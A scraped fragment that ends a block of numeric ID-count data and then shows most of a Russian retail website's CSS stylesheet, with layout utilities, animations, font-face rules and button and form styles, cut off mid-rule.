1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/style.css?v=697cc3a4168761
body_size: 12946
content:
/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}
.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-family: Bold;
}

.ta-c {
    text-align: center;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: right;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1200px;
    margin: 0px auto;
    display: block;
    padding: 0px 20px;
    position: relative;
    align-items: flex-start;
}

.flx {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
}

.grid{
    display: grid;
}

.fixed {
    /*position: fixed;*/
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 4;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/

.c-green {
    color: #309605;
}

.c-red {
    color: red;
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/

.bg-green {
    background-color: #309605;
}

.bg-white {
    background-color: #fff !important;
}

.bg-yellow {
    background-color: #f9fac4;
}


/*FONTS*/

@font-face {
    font-family: 'Bold';
    src: url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot);
    src: local("Gilroy ExtraBold"), local("Gilroy-ExtraBold"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff2) format("woff2"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff) format("woff"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.ttf) format("truetype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.svg#Gilroy-ExtraBold) format("svg");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'Light';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: normal;
    font-style: normal
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local("Gilroy Light"), local("MaterialIcons-Regular"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format("woff2"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format("woff"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format("truetype");
    font-weight: normal;
    font-style: normal
}

/*COMMON*/

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
}

img {
    max-width: 100%;
    height: auto;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    color: #282828;
    position: relative;
}

h1,
.h1 {
    width: 100%;
    font-size: 24px;
    margin-bottom: 20px;
    font-family: Bold;
}

h1 {
    margin-top: 20px;
}

p + h1,
p + .h1 {
    margin-top: 20px;
}

h2 {
    font-size: 18px;
    margin-bottom: 15px;
    font-family: Bold;
}

h3 {
    font-size: 17px;
    margin-bottom: 10px;
}

h4 {
    font-size: 16px;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    color: #171616;
    transition: .3s;
}

a:hover:not(.btn) {
    color: #636363;
}

.btn {
    display: inline-block;
    border-radius: 2px;
    padding: 7px;
    color: #fff;
    text-decoration: none;
    border: 0px;
    font-family: Light;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 18px;
    transition: .5s;
    text-align: center;
    line-height: 1;
    border: 1px solid;
}

.btn-big{
    padding: 13px 20px;
}

.btn-red,
.btn-danger{
    background-color: #dd162d;
    border-color: #dd162d;
}

.btn-red:hover,
.btn-danger:hover{
    background-color: #eb3b4f;
    border-color: #eb3b4f;
}

.btn-trans,
.btn-default{
    border-color: #000;
    color: #000;
}

.btn-trans:hover,
.btn-default:hover{
    background-color: #f3f3f3;
}

.buttons .btn,
.btn + .btn{
    margin-top: 10px;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

/*FORMS*/
input::-webkit-input-placeholder {
    color: #353535;
}

input:-moz-placeholder {
    color: #353535;
}

input,
select,
textarea {
    font-family: Light, Arial;
    font-size: 16px;
    width: 100%;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    padding: 7px;
    cursor: pointer;
    margin-bottom: 12px;
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: #dd162d;
}

select{
